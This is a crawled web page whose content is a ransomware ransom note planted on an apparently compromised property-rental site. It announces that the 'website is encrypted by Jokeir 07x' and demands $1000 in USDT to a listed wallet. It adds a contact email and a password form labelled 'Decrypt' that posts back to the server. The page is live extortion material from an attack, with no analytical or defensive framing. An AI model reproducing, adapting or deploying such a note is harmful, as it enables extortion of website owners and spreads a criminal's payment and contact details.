

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribbeancollection.com/?property=big-blue-ocean
body_size: 1013
content:
<title>Dark 07x Ransomware</title>
<link rel="shortcut icon" type="image/x-icon" href="https://g.top4top.io/p_31769cgq11.jpeg">
<style>
html {
  background: url('https://e.top4top.io/p_31763qqk31.gif') no-repeat center center fixed;
  background-size: cover;
  color: green;
}
input {
  background: transparent;
  color: white;
  border: 1px solid white;
}
</style>
<center>
<h1>Dark 07x Ransomware</h1>
<img height="200" src="https://g.top4top.io/p_31769cgq11.jpeg"/>
<br><br>
<h3>Your Website Is Encrypted By Jokeir 07x</h3>

Don't Change the Filename because it Can Damage the File If You Want to Return You Must Enter the Password First
<br>
Send Me $1000 For Back Your Website (Don't play with fire) <br><br>
USDT Address : <input type="text" value="TD9vikscbPykq9JQA3rymSSP2jSd7prAP1" readonly>
<br><br>
<form enctype="multipart/form-data" method="post">
<input type="text" name="pass" placeholder="Password"> <input type="submit" value="Decrypt">
</form>
<br>Contact Mail : dark07xxx@gmail.com
